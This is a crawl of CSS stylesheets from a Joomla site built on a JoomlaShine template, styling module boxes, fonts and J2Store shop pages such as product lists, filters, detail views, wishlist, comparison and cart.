/* =============== MODULE STYLES - MODULE BOXES =============== */
/* ----- RICHBOX ----- */
div.richbox-2 div.jsn-modulecontainer_inner{
	background-color: #449284;
}
div.richbox-1 div.jsn-modulecontainer_inner{
	background-color: #449284;
}
/* ----- LIGHTBOX ----- */
div[class*=lightbox-] div.jsn-modulecontainer_inner{
	background-color: #fff;	
}
div.lightbox-1 h3.jsn-moduletitle {
    background: #449284;
    color: #fff;
}
div.lightbox-2 h3.jsn-moduletitle {
    background: #449284;
    color: #fff;
}
/* ----- SOLID ----- */
div.solid-1 div.jsn-modulecontainer_inner {
	background-color: #449284;
}
div.solid-2 div.jsn-modulecontainer_inner {
	background-color: #449284;
}
/* ============================== JOOMLA! DEFAULT EXTENSIONS ============================== */
/* =============== JOOMLA! EXTENSIONS - MOD_SEARCH =============== */
#jsn-pos-top div.search input#mod_search_searchword {
	border: 1px solid #284D73;
}
/* =============== JOOMLA! EXTENSIONS - COM_CONTENT =============== */
/* ----- SECTION / CATEGORY BLOG LAYOUT ----- */
/* PAGE PAGINATION */
#jsn-mainbody ul.jsn-pagination > span{
	color: #449284;
}
/*New css*/

#jsn-top-menu i {
	color: #449284;
}

#jsn-promo-inner .form-slider .form-actions button.jsn-form-submit {
	background: #449284;
}
#jsn-promo .jsn-modulecontent div.jsn-master input:focus, #jsn-promo .jsn-modulecontent div.jsn-master textarea:focus {
	border-color: #449284;
	box-shadow: 0 0 0 1px rgba(53, 203, 145, 0.4);
}
.video-about a.play {
	background: #449284;
}
.video-about a.play:hover {
	background: #449284;
}
.service .service-left .content i.fa, .service .service-left .content a.more,
.our-team a.more {
	color: #449284;
}
.service .list-item .item.bg-cyan .content {
	background: rgba(53, 203, 145, 0.6);
}
.service .list-item .item.bg-blue .content {
	background: rgba(29, 161, 243, 0.5);
}
.carousel.pb-testimonial ol.carousel-indicators li.active {
	background: #449284;
}
.about > .icon i {
	color: #449284;
}
div.pb-element-button.cyan .btn {
	background: #449284;
}
.jsn-es-slides .btn a.item-container > .item-content {
	background: #449284;
}
.form_right .jsn-master .jsn-bootstrap .form-actions .btn-toolbar button {
	background: #449284;
}
.jsn-hp3 .intro-title::before {
	color: #449284;
}
.new_right ul li::before {
	color: #449284;
}
.contact_us .jsn-uniform .form-actions .btn-toolbar .btn {
	background: #449284;
}
div.pb-element-button.cyan .btn:hover {
	background: #449284;
}
.registration .form-actions button {
	background: #449284;
}

--- FILE ---
content_type: text/css
request_url: https://naupol.lt/templates/jsn_medis_pro/css/styles/business.css
body_size: 178
content:
/**
* @author    JoomlaShine.com http://www.joomlashine.com
* @copyright Copyright (C) 2008 - 2011 JoomlaShine.com. All rights reserved.
* @license   JoomlaShine.com Proprietary License
*/
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400);

body {
	font-family: 'Roboto', sans-serif;
}
input, button, select, textarea {
	font-family: 'Roboto', sans-serif;
}
/*h1,*/
/*h2,*/
/*h3,*/
/*h4,*/
/*h5,*/
/*h6,*/
/*#jsn-gotoplink,*/
/*.page-header,*/
/*.subheading-category,*/
/*.componentheading,*/
/*.contentheading,*/
/*.link-button, button, .btn,*/
/*div.jsn-bootstrap3 h1, div.jsn-bootstrap3 h2, div.jsn-bootstrap3 h3, div.jsn-bootstrap3 h4, div.jsn-bootstrap3 h5,*/
/*div.jsn-bootstrap3 h6, div.jsn-bootstrap3 .h1, div.jsn-bootstrap3 .h2, div.jsn-bootstrap3 .h3,*/
/*div.jsn-bootstrap3 .h4, div.jsn-bootstrap3 .h5, div.jsn-bootstrap3 .h6 {*/
	/*font-family: 'Roboto', sans-serif;*/
/*}*/

--- FILE ---
content_type: text/css
request_url: https://naupol.lt/templates/jsn_medis_pro/ext/j2store/jsn_ext_j2store.css
body_size: 6076
content:
/**
* @author    JoomlaShine.com http://www.joomlashine.com
* @copyright Copyright (C) 2008 - 2011 JoomlaShine.com. All rights reserved.
* @license   JoomlaShine.com Proprietary License
*/
/* ============== OVERRIDE TEMPLATE STYLE ============== */
a:hover,a:focus{
	text-decoration:none;
	outline:none;
}
.store-banner{
	position:relative;
}
.store-banner img{
	width:100%;
	height:auto;
	min-height: 180px;
}
.store-banner .text-overlay{
	position:absolute;
	top:25%;
	right:25%;
}
.store-banner .text-overlay h2{
	font-weight:500;
	text-transform:uppercase;
	font-size: 43px;
	color:#000;
}
.store-banner .text-overlay span{
	font-weight:900;
}
.store-banner .text-overlay h4{
	font-weight:900;
	text-transform:uppercase;
	font-size: 17px;
	color:#000;
}
@media(max-width:650px){
	.store-banner img{
		min-height: 150px;
	}
	.store-banner .text-overlay{
		position:absolute;
		top:25%;
		right:10px;
	}
	.store-banner .text-overlay	h2{
		font-size: 23px;
	}
	.store-banner .text-overlay	h4{
		font-size: 15px;
	}
}
/* // ---------------------------------------------------------
// J2STORE COMMON STYLES
// --------------------------------------------------------- */
.j2store-product-list .product-title{
	font-size: 15px;
}
.product-price-container{
	
}
.product-price-container .base-price{
	color:#35cb91;
	padding-right:10px;
	font-size: 16px;
	font-weight: bold;
	display: inline;
}
.product-price-container .base-price.strike{
	text-decoration:line-through;
	color:#777 !important;
	font-weight:300 !important;
}
.product-price-container .sale-price{
	color:#35cb91;
	font-size: 16px;
	font-weight: bold;
	display: inline;
}
.input-mini{
	background:#eee;
	color:#000;
	border:none;
	height: 42px;
	margin-bottom: 10px;
	margin-right: 10px;
	max-width: 52px;
	width: 100%;
}
@keyframes zoomIn{
	0% {
        transform: scale(0.5);
        -webkit-transform: scale(0.5);
    }
    100% {
        transform: scale(1);
        -webkit-transform: scale(1);
    }
}
@keyframes fadeOut {
0% {
    opacity: 1;
}
100% {
    opacity: 0;
}
}
@keyframes bounceIn {
0% {
    opacity: 0;
    transform: scale(0.3);
}
50% {
    opacity: 1;
    transform: scale(1.05);
}
70% {
    transform: scale(0.9);
}
100% {
    opacity: 1;
    transform: scale(1);
}
}
/* ---------------------------------------------------------
// J2STORE PRODUCT LIST LAYOUT
// ---------------------------------------------------------*/
.j2store-product-list{
	padding:20px;
}
.j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .j2store-add-to-cart .product-qty{
	display:none;
}
.j2store-products-row .item{
    padding-bottom: 20px;
    padding-top: 15px;
    text-align: center;
    margin-bottom: 0;
}
.j2store-products-row .item .j2store-single-product {
	transition: all 0.3s ease 0s;
	border: 1px solid #e7e7e6;
    padding: 10px;
    position: relative;
    background:#fff;
}
.j2store-products-row .item .j2store-single-product .product-image-block a{
	display: block;
    height: auto;
    margin: 0 auto 2px;
    max-width: 270px;
    overflow: hidden;
    padding: 10px;
    position: relative;
    text-align: center;
}
.j2store-products-row .item:hover{
    z-index: 3;
    margin-bottom: -163px;
}
.j2store-products-row .item:hover .j2store-single-product {
	border-color: #fff;
	box-shadow: 0 0 21px rgba(0, 0, 0, 0.1);
	z-index:99;
}
.j2store-products-row .item .j2store-single-product .product-content-block .product-title{
	margin: 0 0 10px;
    padding: 0 10px;
    min-height: 48px;
    font-size: 15px;
}
.j2store-products-row .item .j2store-single-product .product-content-block .product-title a{
	color:#333;
}
.j2store-products-row .item .j2store-single-product .product-content-block .product-title a:hover{
	color:#009aca;
	text-decoration:none;
}
.j2store-products-row .item .j2store-single-product .product-content-block .product-price-container{
	color: #3a3a3a;
    margin: 0 0 12px;
    overflow: hidden;
    width: 100%;
}
.j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form{
	display: none;
	text-align:center;
}
.j2store-products-row .item:hover .j2store-single-product .product-content-block .j2store-addtocart-form{
	animation-duration: 0.4s;
    animation-fill-mode: both;
    animation-name: zoomIn;
    display: block;
}
.j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .j2store-add-to-cart{
	margin-bottom: 10px;
	display: block;
}
.j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .j2store-add-to-cart .j2store_cart_button{
	padding: 6px 12px;
	font-size: 11px;
    font-weight: 500;
    background:#1da1f3;
}
.j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .j2store-add-to-cart .j2store_cart_button span{
	margin-right:5px;
}
.j2store-products-row .item:hover .j2store-single-product .product-content-block .j2store-addtocart-form .product-compare,.j2store-products-row .item:hover .j2store-single-product .product-content-block .j2store-addtocart-form .product-wishlist{
	display: inline-block;
}
.j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .product-compare a,.j2store-products-row .item:hover .j2store-single-product .product-content-block .j2store-addtocart-form .product-wishlist a{
	font-size:9px;
	text-transform:uppercase;
	color:#000;
}
.j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .product-compare a:hover,.j2store-products-row .item:hover .j2store-single-product .product-content-block .j2store-addtocart-form .product-wishlist a:hover{
	text-decoration:none;
}
.j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .product-compare a:hover i,.j2store-products-row .item:hover .j2store-single-product .product-content-block .j2store-addtocart-form .product-wishlist a:hover i{
	color:#fff;
}
.j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .product-compare a i,.j2store-products-row .item:hover .j2store-single-product .product-content-block .j2store-addtocart-form .product-wishlist a i{
	background:#eee;
	padding:5px;
	border-radius:50%;
	margin-right:5px;
}
.j2store-products-row .item .j2store-single-product .j2store-product-quickview-modal i{
	font-size: 24px;
    line-height: 68px;
}
.j2store-products-row .item .j2store-single-product .j2store-product-quickview-modal{
    left: 0;
    margin-left: auto;
    margin-right: auto;
    position: absolute !important;
    right: 0;
    text-align: center;
    top: 20%;
    max-width:auto;
    display:none;
    animation: 0.4s ease 0s normal none 1 running fadeOut;
    background-color: rgba(29, 161, 243, 0.8);
    background-image:none;
    border-radius: 50%;
    color: #ffffff;
    transition: all 0.2s ease-in-out 0s;
    height: 55px;
    text-align: center;
    width: 55px;
}
.j2store-products-row .item:hover  .j2store-single-product .j2store-product-quickview-modal{
	display:inline-table;
	animation: 0.4s ease 0s normal none 1 running bounceIn;
    opacity: 1;
}

/*// ---------------------------------------------------------
// J2STORE QUICKVIEW
// ---------------------------------------------------------*/
body.jsn-com-j2store #sbox-window{
	transition:all 0.6s ease-in-out 0s;
	box-shadow: 0 0 2px 2px #eee;
	background:#fff;
	padding-left: 0px; 
	padding-right: 0px;
	z-index:1200;
	position:absolute;
	left: 20% !important;
	width: 70% !important;
	max-height:100%;
}
#sbox-btn-close{
	left: -15px !important;
}
#sbox-content{
	overflow-y:visible;
	overflow-x:hidden;
}

/*// ---------------------------------------------------------
// J2STORE FILTERS
// ---------------------------------------------------------*/
.j2store-product-list .top-bar-filters-container{
	display:block;
	width:100%;
}
.j2store-product-list .top-bar-filters-container .toggle-filter{
	margin:10px 20px;
	font-weight:600;
	padding:10px;
	display:block;
	text-transform:uppercase;
	color:#1da1f3;
}
.j2store-product-list .top-bar-filters-container .toggle-filter i{
	margin-left: 5px;
}
#productFilters{
	padding:10px;
}
input.j2store-product-search-input{
	height:26px !important;
	width: auto;
	display:inline;
} 
input.j2store-product-search-input:focus{
	border-color: #35cb91;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 3px rgba(53,203,145,0.6);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 3px rgba(53,203,145,0.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 3px rgba(53,203,145,0.6);
}
#j2store_sortby{
	height: 38px;
	margin: 10px auto;
	width: auto;
	color: #202020;
	text-shadow: 0 0 0 #000;
	background:none !important;
	display:inline;
}
#j2store_sortby option{
	padding:10px;
}
#j2store_sortby:hover,#j2store_sortby:focus{
	outline:none;
}
.j2store-sidebar-filters-container{
	padding:20px 10px;
}
.j2store-sidebar-filters-container .moduletable,.j2store-sidebar-filters-container .j2store-product-filters{
	padding:10px;
}
.j2store-sidebar-filters-container .moduletable h3,.j2store-sidebar-filters-container .product-filter-heading{
	font-family: Source Serif Pro,Arial,sans-serif;
    font-size: 20px;
    font-weight: 400;
     display: block;
    line-height: 1.3;
    margin: 0 0 17px;
}
.j2store-sidebar-filters-container .moduletable h3:after,.j2store-sidebar-filters-container .product-filter-heading:after{
	background-color:#35cb91;
    clear: both;
    content: " ";
    display: block;
    height: 2px;
    margin: 10px 0 0;
    width: 30px;
}
.j2store-sidebar-filters-container .btn,#productFilters .btn{
	background: none !important;
    border: 2px solid #35cb91 !important;
    text-shadow:none !important;
    color: #35cb91 !important;
    cursor: pointer;
    display: inline-block;
    font-size: 11px !important;
    font-weight: 700;
    line-height: 1 !important;
    padding: 11px 15px !important;
    text-transform: uppercase;
    transition: all 300ms ease 0s;
}
.j2store-sidebar-filters-container .btn:hover,#productFilters .btn:hover{
	background-color: #35cb91 !important;
    color: #fff !important;
    transition: all 300ms ease 0s;
}
.j2store-sidebar-filters-container .j2store-product-filters #j2store-slider-range{
	background:#eee;
	margin: 0px auto 10px;
	border-radius: 1em;
	height: 8px;
}
.j2store-sidebar-filters-container .j2store-product-filters #j2store-slider-range .ui-slider-range{
	background:#eee;
	height: 8px;
}
.j2store-sidebar-filters-container .j2store-product-filters #j2store-slider-range .ui-slider-handle{
	width: 15px;
	height: 15px;
	background:#fff;
	top: -6px;
	border:2px solid #35cb91;
}
.j2store-sidebar-filters-container .j2store-product-filters #j2store-slider-range-box .pull-right{
	color:#555;
	font-size:13px;
	margin-top:5px;
	font-weight:500;
}
.j2store-sidebar-filters-container .j2store-product-filters #j2store-slider-range-box .pull-right span{
	color:#333;
	font-size:15px;
	font-weight:600;
}
.j2store-sidebar-filters-container .j2store_cart_module_573 {
	color:#666;
	font-size:15px;
	
}
.j2store-sidebar-filters-container .j2store_cart_module_573 .j2store-minicart-button{
	margin:10px auto;
}
.j2store-sidebar-filters-container .category-filters #cat-filter-icon-minus,.j2store-sidebar-filters-container .category-filters #cat-filter-icon-plus{
	float:right;
	position: relative;
    top: -50px;
}
.j2store-sidebar-filters-container .category-filters #category-filters .j2store-category-list{
	
}
.j2store-sidebar-filters-container .category-filters #j2store_category #j2store_categories_mod li{
	margin-left: 0px;
	border-bottom: 1px solid #f0f0f0;
    margin-top: 8px;
    margin-bottom: 10px;
    padding-bottom: 7px;
}
.j2store-sidebar-filters-container .category-filters #j2store_category #j2store_categories_mod li a{
	 color: #0a0000;
    display: block;
    font-size: 13px;
    font-weight: normal;
    padding: 5px 0;
    position: relative;
    text-decoration: none;
    text-transform:capitalize;
    background:none;
}
.j2store-sidebar-filters-container .category-filters #j2store_category #j2store_categories_mod li a:before{
	border: 1px solid #999;
    content: "";
    display: inline-block;
    font-family: "FontAwesome";
    height: 10px;
    margin-right: 7px;
    width: 10px;
    border-radius:3px;
}
.j2store-sidebar-filters-container .category-filters #j2store_category #j2store_categories_mod li a:hover,.j2store-sidebar-filters-container .category-filters #j2store_category #j2store_categories_mod li a:focus{
	background:none;
    color: #0a0000;
}
.j2store-sidebar-filters-container .category-filters #j2store_category #j2store_categories_mod li a:hover:before{
	 border: 0 none;
    content: "\f046";
    margin-right: 7px;
}
.j2store-sidebar-filters-container .category-filters #j2store_category #j2store_categories_mod li.active a{
	 color: #0a0000;
	 background:none;
	 text-shadow: none !important;
}
.j2store-sidebar-filters-container .category-filters #j2store_category #j2store_categories_mod li.active a:before{
	border: 0 none;
    content: "\f046";
}
.j2store-sidebar-filters-container #j2store-brand-filter-container .j2store-product-brand-label{
	color: #0a0000;
    display: block;
    font-size: 13px;
    margin-bottom: 10px;
    font-weight: normal;
    padding: 5px 0;
    position: relative;
    text-decoration: none;
}
.j2store-sidebar-filters-container #j2store-brand-filter-container .j2store-product-brand-label input{
	margin-top: 0px;
	margin-right: 5px;
}
.j2store-sidebar-filters-container .j2store-product-module{
	
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product{
	position: relative;
	border-bottom:1px solid #eee;
	margin-bottom: 10px; 
	padding-bottom: 10px;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section{
	
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product-title a{
	font-size:13px;
	color:#333;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .j2store-add-to-cart{
	display: block;
	margin-bottom: 10px;
    text-align: right;
    display:none;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .j2store-add-to-cart .product-qty{
	display:none;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .product-compare{
	display:inline;
	font-size:11px;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .product-compare a,.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .product-wishlist a{
	font-size:9px;
	text-transform:uppercase;
	color:#000;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .product-compare a i,.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .product-wishlist a i{
	background:#eee;
	padding:5px;
	border-radius:50%;
	margin-right:5px;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .product-compare a:hover,.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .product-wishlist a:hover{
	text-decoration:none;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .product-compare a:hover i,.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .product-wishlist a:hover i{
	color:#fff;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-addtocart-form .product-wishlist{
	display:inline;
	font-size:11px;
}

.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-product-quickview-modal{
	left: 15px;
    margin-left: auto;
    margin-right: auto;
    position: absolute !important;
    text-align: center;
    top: 10%;
    max-width:auto;
    display:none;
    animation: 0.4s ease 0s normal none 1 running fadeOut;
    background-color: rgba(29, 161, 243, 0.8);
    background-image:none;
    border-radius: 50%;
    color: #ffffff;
    transition: all 0.2s ease-in-out 0s;
    height: 50px;
    text-align: center;
    width: 50px;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-product-quickview-modal i{
	font-size: 18px;
    line-height: 48px;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product:hover .product-cart-section .product-cart-left-block .product_cart_block .j2store-product-quickview-modal{
	display:inline-table;
	animation: 0.4s ease 0s normal none 1 running bounceIn;
    opacity: 1;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product-price-container .base-price,.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product-price-container .sale-price{
	font-size:13px;
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-title{
	
}
.j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .j2store-product-image{
	
}

/*// ---------------------------------------------------------
// J2STORE DETAIL VIEW PAGE
// ---------------------------------------------------------*/
.detail{
	padding:20px;
}
.detail .j2store-view-back-button{
	padding:10px;
	text-align:right;
}
.detail .j2store-view-back-button a{
	color:#1da1f3;
}
.detail .j2store-mainimage{
	box-shadow: 0 0 2px 2px #eee;
	text-align: center;
	padding: 40px 0px;
}
.detail .j2store-mainimage .j2store-product-main-image{
	margin:0 auto;
	max-width:100%;
	height:auto;
}
.detail .j2store-product-additional-images{
	padding:20px 0px;
}
.detail .j2store-product-additional-images .additional-image-list{
	list-style:none;
}
.detail .j2store-product-additional-images .additional-image-list li img{
	height: auto;
	margin:5px;
	padding:10px;
	border:2px solid #eee;
	max-width: 100%;
}
.detail .j2store-product-additional-images .additional-image-list li:hover img{
	border:2px solid #35cb91;
}
.detail .product-title{
	font-size: 25px;
    font-weight: 500;
}
.detail .price-sku-brand-container{
	border:none;
	padding-bottom: 0px;
	padding-top: 0px;
	margin-bottom: 0px;
}
.detail .price-sku-brand-container .product-price-container .sale-price{
	font-size: 24px;
	padding:10px 0px;
}
.detail .price-sku-brand-container .product-sku{
	line-height:2;
	color:#555;
	padding:10px 0px;
}
.detail .price-sku-brand-container .manufacturer-brand{
	line-height:2;
	color:#555;
}
.detail .product-desc-block{
	border-top:2px solid #eee;
	border-bottom:2px solid #eee;
	padding:10px 0px;
	line-height:2;
	margin-bottom: 10px;
	margin-top: 10px;
}
.detail .product-desc-block h4{
	font-size:15px;
	text-transform:uppercase;
}
.detail .product-desc-block .product-sdesc p{
	color:#555;
	font-size: 13px;
}
.detail .j2store-addtocart-form {
	margin-top: 20px;
}
.detail .j2store-addtocart-form .j2store-add-to-cart{
	display:block;
	margin-bottom:20px;
}
.detail .j2store-addtocart-form .j2store-add-to-cart .j2store-cart-button{
	font-size: 13px;
    font-weight: 600;
    padding: 8px 20px;
    background:#1da1f3;
}
.detail .j2store-addtocart-form .j2store-add-to-cart .product-qty {
	margin-right: 10px;
}
.detail .j2store-addtocart-form .j2store-add-to-cart .product-qty .input-mini{
	height:28px;
}
.detail .j2store-addtocart-form .product-compare,.detail .j2store-addtocart-form .product-wishlist{
	display:inline-block;
	margin-right: 10px;
}
.detail .j2store-addtocart-form .product-compare a,.detail .j2store-addtocart-form .product-wishlist a{
	font-size:11px;
	text-transform:uppercase;
	color:#000;
}
.detail .j2store-addtocart-form .product-compare a:hover,.detail .j2store-addtocart-form .product-wishlist a:hover{
	color:#35cb91;
	text-decoration:none;
}
.detail .j2store-addtocart-form .product-compare a i,.detail .j2store-addtocart-form .product-wishlist a i{
	background:#eee;
	padding:5px;
	border-radius:50%;
	margin-right:5px;
}
.detail .j2store-addtocart-form .product-compare a:hover i,.detail .j2store-addtocart-form .product-wishlist a:hover i{
	color:#fff;
}
.detail .j2store-addtocart-form .product-wishlist .j2store-wishlist-notification .text-success{
	position:absolute;
}
#j2store-product-detail-tab{
	border-bottom:1px solid #eee;
	margin-bottom: 20px;
	margin-top: 20px;
}
#j2store-product-detail-tab	li{
	margin-left: 0px;
}
#j2store-product-detail-tab	li a{
	background:transparent !important;
	border:none;
	color:#333 !important;
	font-weight:bold;
	font-size: 15px;
	border-radius:0;
	text-transform:uppercase;
}
#j2store-product-detail-tab	li a:hover,#j2store-product-detail-tab	li a:focus{
	background:transparent;
	color:#333;
}
#j2store-product-detail-tab	li a span{
	color:#333 !important;
}
#j2store-product-detail-tab	 li.active a{
	border-bottom:2px solid #1da1f3;
	background:transparent;
	color:#333;
	margin-bottom: -1px;
}
#j2store-product-detail-tab	 li.active a:hover,#j2store-product-detail-tab	 li.active a:focus{
	background:transparent;
	color:#333;
}
.tab-content .tab-pane .product-sdesc,.tab-content .tab-pane .product-ldesc{
	color:#555;
	line-height:2;
	font-size: 13px;
}
#j2store_app_shareButton {
	text-align:right;
}
#j2store_app_shareButton span{
	font-size: 13px;
	color:#555;
	text-transform:uppercase;
	font-weight: 500;
}
#j2store_app_shareButton a:hover img {
    transform: scale(1);
    transition: all 0.5s ease 0s;
}
#j2store_app_shareButton a img {
	width:40px;
	transform: scale(0.5);
    transition: all 0.5s ease 0s;
}
#j2store_app_shareButton a {
    background: #1da1f3 none repeat scroll 0 0;
    border-bottom: 2px solid #0a7bc2;
    border-radius: 50%;
    display: inline-block;
    margin: 5px;
}
.product-upsells-container,.product-crosssells-container{
	
}
.product-upsells-container h4,.product-crosssells-container h4{
	text-transform:uppercase;
	font-weight:600;
}
.product-upsells-container .upsell-product-row,.product-crosssells-container .crosssell-product-row{
	
}
.product-upsells-container .upsell-product-row .item,.product-crosssells-container .crosssell-product-row .item{
	padding-bottom: 20px;
    padding-top: 15px;
    text-align: center;
}
.product-upsells-container .upsell-product-row .item:hover,.product-crosssells-container .crosssell-product-row .item:hover{
	z-index: 3;
}
.product-upsells-container .upsell-product-row .item .up-cross-products,.product-crosssells-container .crosssell-product-row .item .up-cross-products{
	transition: all 0.3s ease 0s;
	border: 1px solid #e7e7e6;
    padding: 10px;
    position: relative;
    background:#fff;
}
.product-upsells-container .upsell-product-row .item:hover .up-cross-products,.product-crosssells-container .crosssell-product-row .item:hover .up-cross-products{
	border-color: #fff;
	box-shadow: 0 0 21px rgba(0, 0, 0, 0.1);
	z-index:99;
}
.product-upsells-container .upsell-product-row .upsell-product-image,.product-crosssells-container .crosssell-product-row .cross-sell-product-image{
	display: block;
    height: auto;
    margin: 0 auto 2px;
    max-width: 270px;
    overflow: hidden;
    padding: 10px;
    position: relative;
    text-align: center;
}
.product-upsells-container .upsell-product-row .upsell-product-title,.product-crosssells-container .crosssell-product-row .cross-sell-product-title{
	margin: 0 0 10px;
    padding: 0 10px;
    min-height: 48px;
    font-size: 15px;
    line-height: 2;
}
.product-upsells-container .upsell-product-row .upsell-product-title a,.product-crosssells-container .crosssell-product-row .cross-sell-product-title a{
	color:#333;
}
.product-upsells-container .upsell-product-row .upsell-product-title a:hover,.product-crosssells-container .crosssell-product-row .cross-sell-product-title a:hover{
	color:#009aca;
	text-decoration:none;
}
.product-upsells-container .upsell-product-row .product-price-container,.product-crosssells-container .crosssell-product-row .product-price-container{
	color: #3a3a3a;
    margin: 0 0 12px;
    overflow: hidden;
    width: 100%;
}
.product-upsells-container .upsell-product-row .discount-percentage,.product-crosssells-container .crosssell-product-row .discount-percentage{
	display:none;
}
.product-upsells-container .upsell-product-row .j2store_add_to_cart_button,.product-crosssells-container .crosssell-product-row .j2store_add_to_cart_button{
	padding: 6px 12px;
	font-size: 11px;
    font-weight: 500;
    background:#1da1f3;
    display:block;
    max-width:100px;
    margin:10px auto;
}
.product-upsells-container .upsell-product-row .product-compare,.product-upsells-container .upsell-product-row .product-wishlist,.product-crosssells-container .crosssell-product-row .product-compare,.product-crosssells-container .crosssell-product-row .product-wishlist{
	display: inline-block;
}
.product-upsells-container .upsell-product-row .product-compare a,.product-upsells-container .upsell-product-row .product-wishlist a,.product-crosssells-container .crosssell-product-row .product-compare a,.product-crosssells-container .crosssell-product-row .product-wishlist a{
	font-size:9px;
	text-transform:uppercase;
	color:#000;
}
.product-upsells-container .upsell-product-row .product-compare a:hover,.product-upsells-container .upsell-product-row .product-wishlist a:hover,.product-crosssells-container .crosssell-product-row .product-compare a:hover,.product-crosssells-container .crosssell-product-row .product-wishlist a:hover{
	text-decoration:none;
}
.product-upsells-container .upsell-product-row .product-compare a i,.product-upsells-container .upsell-product-row .product-wishlist a i,.product-crosssells-container .crosssell-product-row .product-compare a i,.product-crosssells-container .crosssell-product-row .product-wishlist a i{
	background:#eee;
	padding:5px;
	border-radius:50%;
	margin-right:5px;
}
.product-upsells-container .upsell-product-row .product-compare a:hover i,.product-upsells-container .upsell-product-row .product-wishlist a:hover i,.product-crosssells-container .crosssell-product-row .product-compare a:hover i,.product-crosssells-container .crosssell-product-row .product-wishlist a:hover i{
	color:#fff;
}

/*// ---------------------------------------------------------
// J2STORE WISHLIST PAGE
// ---------------------------------------------------------*/

.wishlist .j2store-wishlist-items .j2store-wishlist-form .input-mini{
	width:auto;
	height:42px;
	display:inline;
	margin-top: 10px;
}
.wishlist .j2store-wishlist-items .wishlist-product-price-container{
	margin: 10px 0px;
}
.wishlist .j2store-wishlist-items .product-wishlist-remove{
	color:#fff !important;
	margin-top: 10px;
}
.wishlist .j2store-wishlist-items .product-title{
	color:#1da1f3;
}
.wishlist a{
	font-size:13px !important;
}
.wishlist h4{
	margin-bottom: 20px;
}

/*// ---------------------------------------------------------
// J2STORE PRODUCT COMPARE PAGE
// ---------------------------------------------------------*/
.j2store-product-compare .j2store-product-compare-container h5 {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
}
.j2store-product-compare .j2store-product-compare-container table tr td{
	padding-top: 20px; 
	padding-bottom: 20px;
}	
.j2store-product-compare .j2store-product-compare-container table tr td p{
	line-height:2;
}	
.j2store-product-compare .j2store-product-compare-container .product-compare-remove{
	float:right;
}
.j2store-product-compare .j2store-product-compare-container .compare-product-price-container{
	display: inline-flex;
}
.j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .base-price{
	color:#1da1f3;
	padding-right:10px;
	font-size: 18px;
	font-weight: 600;
}
.j2store-product-compare .j2store-product-compare-container  .compare-product-price-container  .base-price.strike{
	text-decoration:line-through;
	color:#555 !important;
	font-weight:300 !important;
}
.j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .sale-price{
	color:#1da1f3;
	font-size: 20px;
	font-weight: 600;
}
/*// ---------------------------------------------------------
// J2STORE CART PAGE
// ---------------------------------------------------------*/
.j2store-cart #j2store-cart-form{
	padding-top: 30px;
}
.j2store-cart a{
	font-size:13px !important;
}
.j2store-cart-table thead tr th{
	border:1px solid #ccc;
	line-height: 25px !important;
}
.j2store-cart-table tbody tr th{
	border:1px solid #ccc;
}
.j2store-cart-table tfoot tr th{
	border:1px solid #ccc;
}
.j2store-cart-table thead tr td{
	border:1px solid #ccc;
}
.j2store-cart-table tbody tr td{
	border:1px solid #ccc;
	line-height: 25px !important;
}
.j2store-cart-table	tfoot tr td{
	border:1px solid #ccc;
}
.j2store-cart-table	th{
	font-size: 16px;
	font-weight: bold;
}
